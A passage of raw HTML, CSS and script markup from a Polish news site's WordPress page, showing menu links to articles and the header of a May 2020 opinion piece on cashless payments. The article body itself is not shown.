b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'raze'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="12493" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Opinie" class="tdb-entry-crumb" href="https://superpress.pl/opinie/">Opinie</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Bezgotówkowy „biznes strachu” w odwrocie</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/opinie/",
                                "name": "Opinie"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Bezgotówkowy „biznes strachu” w odwrocie"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/opinie/" ><span class="tdb-cat-bg"></span>Opinie</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Bezgotówkowy „biznes strachu” w odwrocie</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/robert-azembski/" title="Robert Azembski"><img alt='Robert Azembski' src='https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/robert-azembski/">Robert Azembski</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-05-16T00:00:00+02:00">16 maja 2020 0:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="468" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769-696x468.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769-696x468.jpg 696w, https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769-300x202.jpg 300w, https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769-1024x689.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769-768x516.jpg 768w, https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769-1068x718.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769.jpg 1160w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="money-256281-1280_1589614769"
                                    />
                                    <figcaption class="tdb-caption-text">Fot. Pixabay</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
